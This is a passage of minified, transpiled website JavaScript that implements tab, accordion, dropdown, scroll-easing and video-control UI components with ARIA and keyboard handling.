"prototype", { writable: !1 }), e ); })(), te = ee; function ne(e) { return ( (ne = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), ne(e) ); } function ie(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== ne(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== ne(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === ne(r) ? r : String(r)), i ); } var r; } function re() { return ( (re = "undefined" != typeof Reflect && Reflect.get ? Reflect.get.bind() : function (e, t, n) { var i = (function (e, t) { for ( ; !Object.prototype.hasOwnProperty.call(e, t) && null !== (e = ae(e)); ); return e; })(e, t); if (i) { var r = Object.getOwnPropertyDescriptor(i, t); return r.get ? r.get.call(arguments.length < 3 ? e : n) : r.value; } }), re.apply(this, arguments) ); } function oe(e, t) { return ( (oe = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function (e, t) { return (e.__proto__ = t), e; }), oe(e, t) ); } function ae(e) { return ( (ae = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function (e) { return e.__proto__ || Object.getPrototypeOf(e); }), ae(e) ); } var se = (function (e) { !(function (e, t) { if ("function" != typeof t && null !== t) throw new TypeError( "Super expression must either be null or a function" ); (e.prototype = Object.create(t && t.prototype, { constructor: { value: e, writable: !0, configurable: !0 }, })), Object.defineProperty(e, "prototype", { writable: !1 }), t && oe(e, t); })(s, e); var t, n, r, o, a = ((r = s), (o = (function () { if ("undefined" == typeof Reflect || !Reflect.construct) return !1; if (Reflect.construct.sham) return !1; if ("function" == typeof Proxy) return !0; try { return ( Boolean.prototype.valueOf.call( Reflect.construct(Boolean, [], function () {}) ), !0 ); } catch (e) { return !1; } })()), function () { var e, t = ae(r); if (o) { var n = ae(this).constructor; e = Reflect.construct(t, arguments, n); } else e = t.apply(this, arguments); return (function (e, t) { if (t && ("object" === ne(t) || "function" == typeof t)) return t; if (void 0 !== t) throw new TypeError( "Derived constructors may only return object or undefined" ); return (function (e) { if (void 0 === e) throw new ReferenceError( "this hasn't been initialised - super() hasn't been called" ); return e; })(e); })(this, e); }); function s(e) { var t; return ( (function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, s), ((t = a.call(this)).defaults = { wrapper: ".js-tabs-wrapper", selectors: { nav: ".js-tabs-nav-item", panel: ".js-tabs-panel" }, classes: { active: "is-active" }, data: "data-tab", }), (t.config = i(t.defaults, e)), (t.selector = "" .concat(t.config.wrapper, " ") .concat(t.config.selectors.nav)), (t.items = document.querySelectorAll(t.selector)), t.init(), t ); } return ( (t = s), (n = [ { key: "init", value: function () { re(ae(s.prototype), "bindFunctions", this).call(this), re(ae(s.prototype), "bindTabNavEvent", this).call(this); }, }, ]) && ie(t.prototype, n), Object.defineProperty(t, "prototype", { writable: !1 }), s ); })(te), ce = se; function le(e) { return ( (le = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), le(e) ); } function ue(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== le(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== le(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === le(r) ? r : String(r)), i ); } var r; } var de = (function () { function e(t) { !(function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, e), (this.tabaccID = "#js-tab-acc"), (this.tabaccSelector = ".js-tabs-to-acc-wrapper"), (this.tabaccItems = document.querySelectorAll(this.tabaccSelector)), (this.tabOptions = { wrapper: ".js-tabs-wrapper", selectors: { nav: ".js-tabs-nav-item", panel: ".js-tabs-panel" }, }), (this.accordionOptions = { selectors: { item: ".js-tabs-panel", trigger: ".js-tabs-label", content: ".js-ta-content", }, opt: { close: !0, expand: !0 }, classes: { display: "flex" }, animation: { content: !0 }, }), (this.isMobile = !1), (this.isDesktop = !1), this.accordionInstance, this.tabInstance, void 0 !== t && (this.tabaccID = t), this.init(); } var n, i; return ( (n = e), (i = [ { key: "init", value: function () { var e = this; window.innerWidth < 1025 ? (this.isMobile = !0) : (this.isDesktop = !0), e.isMobile && e.buildAccordion(), e.isDesktop && e.buildTab(), window.addEventListener("resize", function () { e.throttleScroll(); }), (this.throttleScroll = t(function () { e.buildTabAccordion(); }, 150)), e.buildTabAccordion(); }, }, { key: "buildTabAccordion", value: function () { var e = this; window.innerWidth < 1025 ? e.isMobile || (void 0 !== e.tabInstance && (e.tabInstance.unbindTabNavEvent(), (e.tabInstance = void 0)), e.buildAccordion(), (e.isDesktop = !1), (e.isMobile = !0)) : e.isDesktop || (void 0 !== e.accordionInstance && (e.accordionInstance.accordionUnbindEvents(), (e.accordionInstance = void 0)), e.buildTab(), (e.isMobile = !1), (e.isDesktop = !0)); }, }, { key: "buildAccordion", value: function () { this.accordionInstance = new X( this.tabaccID, this.accordionOptions ); }, }, { key: "buildTab", value: function () { (this.tabOptions.wrapper = this.tabaccID), (this.tabInstance = new ce(this.tabOptions)), this.tabInstance.setFirstActive(); }, }, ]) && ue(n.prototype, i), Object.defineProperty(n, "prototype", { writable: !1 }), e ); })(), fe = document.querySelectorAll(".js-tabs-to-acc-wrapper"); function pe(e) { return ( (pe = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), pe(e) ); } function ve(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== pe(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== pe(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === pe(r) ? r : String(r)), i ); } var r; } var be = (function () { function e() { !(function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, e), (this.config = { selector: ".js-tabs-panel", navigation: ".js-tabs-nav", tabs: { container: ".l-tabs__panel" }, accordion: { label: ".l-tabs__label", content: ".l-tabs__content", }, nav: { item: ".c-tabs-nav__link" }, }), (this.selector = "" .concat(this.config.navigation, " ") .concat(this.config.nav.item)), (this.items = document.querySelectorAll(this.selector)), (this.keys = { end: 35, home: 36, left: 37, up: 38, right: 39, down: 40, delete: 46, enter: 13, space: 32, }), (this.keysDirection = { 37: -1, 38: -1, 39: 1, 40: 1 }), this.init(); } var t, n; return ( (t = e), (n = [{ key: "init", value: function () {} }]) && ve(t.prototype, n), Object.defineProperty(t, "prototype", { writable: !1 }), e ); })(), ye = n(311); Math.easeInOutCubic = function (e, t, n, i) { return (e /= i / 2) < 1 ? (n / 2) * e * e * e + t : (n / 2) * ((e -= 2) * e * e + 2) + t; }; var me = function (e, t, n, i) { return (e /= i / 2) < 1 ? (n / 2) * e * e * e * e + t : (-n / 2) * ((e -= 2) * e * e * e - 2) + t; }; function ge(e) { return ( (ge = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), ge(e) ); } function he(e) { return ( (function (e) { if (Array.isArray(e)) return we(e); })(e) || (function (e) { if ( ("undefined" != typeof Symbol && null != e[Symbol.iterator]) || null != e["@@iterator"] ) return Array.from(e); })(e) || (function (e, t) { if (e) { if ("string" == typeof e) return we(e, t); var n = Object.prototype.toString.call(e).slice(8, -1); return ( "Object" === n && e.constructor && (n = e.constructor.name), "Map" === n || "Set" === n ? Array.from(e) : "Arguments" === n || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n) ? we(e, t) : void 0 ); } })(e) || (function () { throw new TypeError( "Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method." ); })() ); } function we(e, t) { (null == t || t > e.length) && (t = e.length); for (var n = 0, i = new Array(t); n < t; n++) i[n] = e[n]; return i; } function Se(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== ge(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== ge(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === ge(r) ? r : String(r)), i ); } var r; } var Ae = (function () { function e(t) { !(function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, e), (this.scroll = {}), (this.selector = ".js-tabs-nav .c-tabs-nav__link"), (this.mobileSelector = ".js-tabs-panel .l-tabs__label"), (this.items = document.querySelectorAll(this.selector)), (this.itemsMobile = document.querySelectorAll(this.mobileSelector)), (this.aos = t), this.init(); } var n, i; return ( (n = e), (i = [ { key: "init", value: function () { var e = this; (e.bindChangeTab = this.changeTab.bind(this)), (e.bindChangeSlide = this.changeSlide.bind(this)), (e.bindScrollAccordion = this.scrollAccordion.bind(this)), (e.bindResizeAccordion = this.resizeAccordion.bind(this)), he(e.items).forEach(function (t) { t.addEventListener("click", e.bindChangeTab); }), he(e.itemsMobile).forEach(function (t) { t.addEventListener("click", e.bindChangeSlide); }), window.addEventListener("resize", function () { n(); }); var n = t(function () { e.bindResizeAccordion(); }, 250); t(function () { e.bindScrollAccordion(); }, 150), e.bindResizeAccordion(); }, }, { key: "changeTab", value: function (e) { e.preventDefault(); var t = e.currentTarget, n = t.getAttribute("aria-controls"), i = (t.closest(".c-tabs-nav__item"), t .closest(".js-tabs-nav") .querySelectorAll(".c-tabs-nav__link")); t.classList.contains("is-active") || (i.forEach(function (e, t) { e.classList.remove("is-active"), e.setAttribute("aria-selected", "false"); }), t.classList.add("is-active"), t.setAttribute("aria-selected", "true")); var r = document.querySelectorAll( ".js-tabs-panel .l-tabs__panel" ); r.forEach(function (e, t) { e.classList.remove("is-active", "is-current"), e.setAttribute("aria-hidden", "true"); }), r.forEach(function (e, t) { e.getAttribute("id") === n && (e.classList.add("is-active", "is-current"), e.setAttribute("aria-hidden", "false")); }); }, }, { key: "changeSlide", value: function (e) { e.preventDefault(); var t, n, i, r, o, a, s, u, d, f = e.currentTarget.closest(".l-tabs__panel"), p = f.querySelector(".l-tabs__content"); if ( (document .querySelectorAll(".js-tabs-panel .l-tabs__panel") .forEach(function (e, t) { e === f ? f.classList.contains("is-current") || f.classList.add("is-current") : e.classList.remove("is-current"); }), f.classList.contains("is-active")) ) { var v = p.offsetTop, b = window.pageYOffset || document.documentElement.scrollTop, y = p.offsetTop - 99; b > v - 50 && ((n = void 0 !== (t = { to: y, duration: 200, easing: me }).element ? t.element : window), (i = t.to), (r = void 0 !== t.duration ? t.duration : 250), (o = void 0 !== t.callback ? t.callback : null), (a = void 0 !== t.easing ? t.easing : Math.easeInOutCubic), (s = n !== window ? n.scrollTop : (window.pageYOffset || document.documentElement.scrollTop) - (document.documentElement.clientTop || 0)), (u = i - s), (d = 0), (function e() { d += 16; var t = r ? a(d, s, u, r) : i; n.scrollTo(0, t), d < r ? setTimeout(e, 16) : o && o(); })()), c(p), f.classList.remove("is-active"), f.classList.remove("is-current"); } else l(p, { display: "flex" }), f.classList.add("is-active"); }, }, { key: "scrollAccordion", value: function () { window.innerWidth; var e = [], t = document.querySelectorAll( ".js-tabs-panel .l-tabs__content" ); t.forEach(function (t, n) { var i, r, o, a, s, c, l; t.closest(".l-tabs__panel").classList.contains("is-active") && ((i = t), (r = window.scrollY || window.pageYOffset), (o = i.getBoundingClientRect().top + r), (a = r), (s = r + window.innerHeight), (c = o), (((l = o + i.clientHeight) >= a && l <= s) || (c <= s && c >= a)) && e.push(n)); }), e.length > 0 && t.forEach(function (t, n) { var i = t.closest(".l-tabs__panel"); e[0] === n ? i.classList.contains("is-current") || i.classList.add("is-current") : i.classList.remove("is-current"); }); }, }, { key: "resizeAccordion", value: function () { if (window.innerWidth > 1024) { var e = document.querySelectorAll( ".js-tabs-panel .l-tabs__content" ), t = 0; e.forEach(function (e, n) { var i = e.closest(".l-tabs__panel"); i.classList.contains("is-current") && (t = n), i.classList.remove("is-active"), (e.style.display = ""); }), e.length > 0 && e[t].closest(".l-tabs__panel").classList.add("is-active"); var n = document.querySelectorAll( ".js-tabs-nav .c-tabs-nav__link" ); n.forEach(function (e, t) { e.classList.remove("is-active"); }), n.length > 0 && n[t].classList.add("is-active"), window.removeEventListener( "scroll", this.bindScrollAccordion ); } else window.addEventListener("scroll", this.bindScrollAccordion); }, }, ]) && Se(n.prototype, i), Object.defineProperty(n, "prototype", { writable: !1 }), e ); })(); function ke(e) { return ( (ke = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), ke(e) ); } function Le(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== ke(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== ke(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === ke(r) ? r : String(r)), i ); } var r; } function je() { return ( (je = "undefined" != typeof Reflect && Reflect.get ? Reflect.get.bind() : function (e, t, n) { var i = (function (e, t) { for ( ; !Object.prototype.hasOwnProperty.call(e, t) && null !== (e = xe(e)); ); return e; })(e, t); if (i) { var r = Object.getOwnPropertyDescriptor(i, t); return r.get ? r.get.call(arguments.length < 3 ? e : n) : r.value; } }), je.apply(this, arguments) ); } function Ee(e, t) { return ( (Ee = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function (e, t) { return (e.__proto__ = t), e; }), Ee(e, t) ); } function xe(e) { return ( (xe = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function (e) { return e.__proto__ || Object.getPrototypeOf(e); }), xe(e) ); } var Oe = (function (e) { !(function (e, t) { if ("function" != typeof t && null !== t) throw new TypeError( "Super expression must either be null or a function" ); (e.prototype = Object.create(t && t.prototype, { constructor: { value: e, writable: !0, configurable: !0 }, })), Object.defineProperty(e, "prototype", { writable: !1 }), t && Ee(e, t); })(s, e); var t, n, r, o, a = ((r = s), (o = (function () { if ("undefined" == typeof Reflect || !Reflect.construct) return !1; if (Reflect.construct.sham) return !1; if ("function" == typeof Proxy) return !0; try { return ( Boolean.prototype.valueOf.call( Reflect.construct(Boolean, [], function () {}) ), !0 ); } catch (e) { return !1; } })()), function () { var e, t = xe(r); if (o) { var n = xe(this).constructor; e = Reflect.construct(t, arguments, n); } else e = t.apply(this, arguments); return (function (e, t) { if (t && ("object" === ke(t) || "function" == typeof t)) return t; if (void 0 !== t) throw new TypeError( "Derived constructors may only return object or undefined" ); return (function (e) { if (void 0 === e) throw new ReferenceError( "this hasn't been initialised - super() hasn't been called" ); return e; })(e); })(this, e); }); function s(e) { var t; return ( (function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, s), ((t = a.call(this)).defaults = { wrapper: ".js-tabsDrop-wrapper", selectors: { dropdown: ".js-tabs-dropdown", panel: ".js-tabs-panel", }, classes: { active: "is-active" }, data: "data-tab", }), (t.config = i(t.defaults, e)), (t.selectorDropdown = "" .concat(t.config.wrapper, " ") .concat(t.config.selectors.dropdown)), (t.itemsDropdown = document.querySelectorAll(t.selectorDropdown)), t.init(), t ); } return ( (t = s), (n = [ { key: "init", value: function () { this.bindFunctions(), this.bindTabsDropdownEvent(); }, }, { key: "bindFunctions", value: function () { this.tabDropdownChange = this.tabDropdownChange.bind(this); }, }, { key: "bindTabsDropdownEvent", value: function () { var e = this; e.itemsDropdown.forEach(function (t) { t.addEventListener("change", e.tabDropdownChange); }); }, }, { key: "tabDropdownChange", value: function (e) { for ( var t = e.currentTarget, n = t.value, i = t.options.selectedIndex, r = 0; r < t.options.length; r += 1 ) t.options[r].removeAttribute("selected"); t.options[i].setAttribute("selected", "selected"), je(xe(s.prototype), "tabPanelChange", this).call(this, n); }, }, { key: "unbindTabsDropdownEvent", value: function () { var e = this; e.itemsDropdown.forEach(function (t) { t.removeEventListener("change", e.tabDropdownChange); }); }, }, ]) && Le(t.prototype, n), Object.defineProperty(t, "prototype", { writable: !1 }), s ); })(te), Pe = Oe; function Te(e) { return ( (Te = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), Te(e) ); } function Ce(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== Te(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== Te(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === Te(r) ? r : String(r)), i ); } var r; } function _e() { return ( (_e = "undefined" != typeof Reflect && Reflect.get ? Reflect.get.bind() : function (e, t, n) { var i = (function (e, t) { for ( ; !Object.prototype.hasOwnProperty.call(e, t) && null !== (e = qe(e)); ); return e; })(e, t); if (i) { var r = Object.getOwnPropertyDescriptor(i, t); return r.get ? r.get.call(arguments.length < 3 ? e : n) : r.value; } }), _e.apply(this, arguments) ); } function Ie(e, t) { return ( (Ie = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function (e, t) { return (e.__proto__ = t), e; }), Ie(e, t) ); } function qe(e) { return ( (qe = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function (e) { return e.__proto__ || Object.getPrototypeOf(e); }), qe(e) ); } var De = (function (e) { !(function (e, t) { if ("function" != typeof t && null !== t) throw new TypeError( "Super expression must either be null or a function" ); (e.prototype = Object.create(t && t.prototype, { constructor: { value: e, writable: !0, configurable: !0 }, })), Object.defineProperty(e, "prototype", { writable: !1 }), t && Ie(e, t); })(s, e); var t, n, r, o, a = ((r = s), (o = (function () { if ("undefined" == typeof Reflect || !Reflect.construct) return !1; if (Reflect.construct.sham) return !1; if ("function" == typeof Proxy) return !0; try { return ( Boolean.prototype.valueOf.call( Reflect.construct(Boolean, [], function () {}) ), !0 ); } catch (e) { return !1; } })()), function () { var e, t = qe(r); if (o) { var n = qe(this).constructor; e = Reflect.construct(t, arguments, n); } else e = t.apply(this, arguments); return (function (e, t) { if (t && ("object" === Te(t) || "function" == typeof t)) return t; if (void 0 !== t) throw new TypeError( "Derived constructors may only return object or undefined" ); return (function (e) { if (void 0 === e) throw new ReferenceError( "this hasn't been initialised - super() hasn't been called" ); return e; })(e); })(this, e); }); function s(e) { var t; return ( (function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, s), ((t = a.call(this)).defaults = { wrapper: ".js-tabsTabDrop-wrapper", selectors: { nav: ".js-tabs-nav-item", dropdown: ".js-tabs-dropdown", panel: ".js-tabs-panel", }, classes: { active: "is-active" }, data: "data-tab", }), (t.config = i(t.defaults, e)), (t.selectorTabs = "" .concat(t.config.wrapper, " ") .concat(t.config.selectors.nav)), (t.selectorDropdown = "" .concat(t.config.wrapper, " ") .concat(t.config.selectors.dropdown)), (t.items = document.querySelectorAll(t.selectorTabs)), (t.itemsDropdown = document.querySelectorAll(t.selectorDropdown)), t.initTabsDropdown(), t ); } return ( (t = s), (n = [ { key: "initTabsDropdown", value: function () { this.bindFunctions(), this.bindTabNavEv(), this.bindTabsDropdownEvent(); }, }, { key: "bindFunctions", value: function () { (this.tabDropdownChange = this.tabDropdownChange.bind(this)), (this.tabNavClick = this.tabNavClick.bind(this)); }, }, { key: "bindTabsDropdownEvent", value: function () { var e = this; e.itemsDropdown.forEach(function (t) { t.addEventListener("change", e.tabDropdownChange); }); }, }, { key: "bindTabNavEv", value: function () { var e = this; e.items.forEach(function (t) { t.addEventListener("click", e.tabNavClick, { passive: !0 }); }); }, }, { key: "tabNavClick", value: function (e) { for ( var t, n = this, i = e.currentTarget, r = _e(qe(s.prototype), "getNavTabID", this).call(this, i), o = i .closest(n.config.wrapper) .querySelector(n.config.selectors.dropdown), a = 0; a < o.options.length; a += 1 ) o.options[a].value === r && (t = a); n.updateTabNav(i), n.updateDropdown(o, t), _e(qe(s.prototype), "tabPanelChange", this).call(this, r); }, }, { key: "tabDropdownChange", value: function (e) { var t = this, n = e.currentTarget, i = n.options.selectedIndex, r = n.value, o = document.querySelector( "[".concat(t.config.data, "='").concat(r, "']") ); t.updateDropdown(n, i), t.updateTabNav(o), _e(qe(s.prototype), "tabPanelChange", this).call(this, r); }, }, { key: "updateDropdown", value: function (e, t) { for (var n = e, i = t, r = 0; r < n.options.length; r += 1) n.options[r].removeAttribute("selected"); n.options[i].setAttribute("selected", "selected"), (n.options.selectedIndex = i); }, }, { key: "updateTabNav", value: function (e) { var t = this, n = e; t.activeNav = e; var i = n .closest(t.config.wrapper) .querySelectorAll(t.config.selectors.nav); _e(qe(s.prototype), "clearActiveClass", this).call( this, i, "nav" ), _e(qe(s.prototype), "setActiveClass", this).call( this, n, "nav" ); }, }, { key: "unbindTabsDropEvents", value: function () { var e = this, t = e.itemsDropdown; e.items.forEach(function (t) { t.removeEventListener("click", e.tabNavClick); }), t.forEach(function (t) { t.removeEventListener("change", e.tabDropdownChange); }); }, }, ]) && Ce(t.prototype, n), Object.defineProperty(t, "prototype", { writable: !1 }), s ); })(te), Me = De; function Ne(e) { return ( (Ne = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), Ne(e) ); } function Be(e, t) { (null == t || t > e.length) && (t = e.length); for (var n = 0, i = new Array(t); n < t; n++) i[n] = e[n]; return i; } function Ve(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== Ne(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== Ne(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === Ne(r) ? r : String(r)), i ); } var r; } var Re = (function () { function e(t) { !(function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, e), (this.defaults = { selector: ".js-video-init", wrapper: "js-video-wrap", buttons: { play: ".btn-play", mute: ".btn-mute", close: ".btn-close", }, classes: { pause: "is-pause", playing: "is-playing", sound: "is-sound", mute: "is-muted", parentPlay: "is-video-playing", parentPause: "is-video-paused", triggerAutoplay: "js-trigger-autoplay", }, controls: !1, }), (this.config = i(this.defaults, t)), (this.items = document.querySelectorAll(this.config.selector)), this.init(); } var t, n; return ( (t = e), (n = [ { key: "init", value: function () { var e, t = this; (t.bindTogglePlay = this.togglePlay.bind(this)), (t.bindToggleMute = this.toggleMute.bind(this)), (t.bindEndedVideo = this.endedVideo.bind(this)), ((e = t.items), (function (e) { if (Array.isArray(e)) return Be(e); })(e) || (function (e) { if ( ("undefined" != typeof Symbol && null != e[Symbol.iterator]) || null != e["@@iterator"] ) return Array.from(e); })(e) || (function (e, t) { if (e) { if ("string" == typeof e) return Be(e, t); var n = Object.prototype.toString.call(e).slice(8, -1); return ( "Object" === n && e.constructor && (n = e.constructor.name), "Map" === n || "Set" === n ? Array.from(e) : "Arguments" === n || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n) ? Be(e, t) : void 0 ); } })(e) || (function () { throw new TypeError( "Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method." ); })()).forEach(function (e) { t.config.controls || (e.controls = !1); var n = e.parentElement; n.classList.add(t.config.wrapper); var i = n.querySelector(t.config.buttons.play), r = n.querySelector(t.config.buttons.mute); i && i.addEventListener("click", t.bindTogglePlay), r && r.addEventListener("click", t.bindToggleMute), e.addEventListener("ended", t.bindEndedVideo, !1), e.classList.contains(t.config.classes.triggerAutoplay) && t.startPlay(e); }); }, }, { key: "endedVideo", value: function (e) { var t = this, n = e.currentTarget, i = n.closest("." + t.config.wrapper), r = i.querySelector(t.config.buttons.play); n.pause(), (n.currentTime = 0), r.classList.add(t.config.classes.pause), r.classList.remove(t.config.classes.playing), i.classList.remove(t.config.classes.parentPlay); }, }, { key: "togglePlay", value: function (e) { var t = this, n = e.currentTarget, i = n.closest("." + t.config.wrapper), r = i.querySelector(t.config.selector); r.paused || r.ended ? (n.classList.add(t.config.classes.playing), i.classList.add(t.config.classes.parentPlay), i.classList.remove(t.config.classes.parentPause), n.classList.remove(t.config.classes.pause), r.play()) : (n.classList.add(t.config.classes.pause), i.classList.add(t.config.classes.parentPause), i.classList.remove(t.config.classes.parentPlay), n.classList.remove(t.config.classes.playing), r.pause()); }, }, { key: "toggleMute", value: function (e) { var t = this, n = e.currentTarget, i = n .closest("." + t.config.wrapper) .querySelector(t.config.selector); (i.muted = !i.muted), i.muted ? (n.classList.add(t.config.classes.mute), n.classList.remove(t.config.classes.sound)) : (n.classList.add(t.config.classes.sound), n.classList.remove(t.config.classes.mute)); }, }, { key: "stopPlay", value: function (e) { var t = this, n = e, i = n.parentElement.querySelector(t.config.buttons.play); (n.paused && n.ended) || (i.classList.add(t.config.classes.pause), i.classList.remove(t.config.classes.playing), n.pause()); }, }, { key: "startPlay", value: function (e) { var t = this, n = e, i = n.parentElement.querySelector(t.config.buttons.play); (n.paused || n.ended) && (i.classList.add(t.config.classes.playing), i.classList.remove(t.config.classes.pause), n.play()); }, }, ]) && Ve(t.prototype, n), Object.defineProperty(t, "prototype", { writable: !1 }), e ); })(); function Fe(e) { return ( (Fe = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), Fe(e) ); } function ze(e, t) { (null == t || t > e.length) && (t = e.length); for (var n = 0, i = new Array(t); n < t; n++) i[n] = e[n]; return i; } function He(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== Fe(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== Fe(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === Fe(r) ? r : String(r)), i ); } var r; } var Ke = (function () { function e(t, n) { !(function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, e), (this.wrapper = ".js-a-light"), (this.defaults = { selectors: { item: ".js-a-item", trigger: ".js-a-button", content: ".js-a-content", }, classes: { active: "is-active", focus: "focus" }, attr: { close: "data-close", open: "data-expand" }, }), (this.aria = { button: "header", content: "content" }), (this.opt = { close: !1, expand: !1 }), (this.config = i(this.defaults, n)), void 0 !== t && (this.wrapper = t), this.getAriaName(), (this.selector = document.querySelector(this.wrapper)), this.selector && ((this.trigger = this.selector.querySelectorAll( this.config.selectors.trigger )), (this.items = this.selector.querySelectorAll( this.config.selectors.item )), (this.handlers = []), this.init()); } var t, n; return ( (t = e), (n = [ { key: "init", value: function () { this.parseOptions(), this.addAria(), this.bindEvents(); }, }, { key: "bindEvents", value: function () { var e = this, t = e.trigger; (e.addListenerFocus = e.addListenerFocus.bind(e)), (e.addListenerBlur = e.addListenerBlur.bind(e)), (e.addKeyListener = e.addKeyListener.bind(e)), t.forEach(function (t, n) { var i = e.accordionNavClick.bind(e, n); e.handlers.push(i), t.addEventListener("click", i, { passive: !0 }), t.addEventListener("focus", e.addListenerFocus, { passive: !0, }), t.addEventListener("blur", e.addListenerBlur, { passive: !0, }); }), e.selector.addEventListener("keydown", e.addKeyListener, { passive: !0, }); }, }, { key: "addListenerFocus", value: function (e) { e.target.classList.add(this.config.classes.focus); }, }, { key: "addListenerBlur", value: function (e) { e.target.classList.remove(this.config.classes.focus); }, }, { key: "addKeyListener", value: function (e) { var t, n = e.target, i = e.which.toString(), r = (function (e) { if (Array.isArray(e)) return ze(e); })((t = this.trigger)) || (function (e) { if ( ("undefined" != typeof Symbol && null != e[Symbol.iterator]) || null != e["@@iterator"] ) return Array.from(e); })(t) || (function (e, t) { if (e) { if ("string" == typeof e) return ze(e, t); var n = Object.prototype.toString.call(e).slice(8, -1); return ( "Object" === n && e.constructor && (n 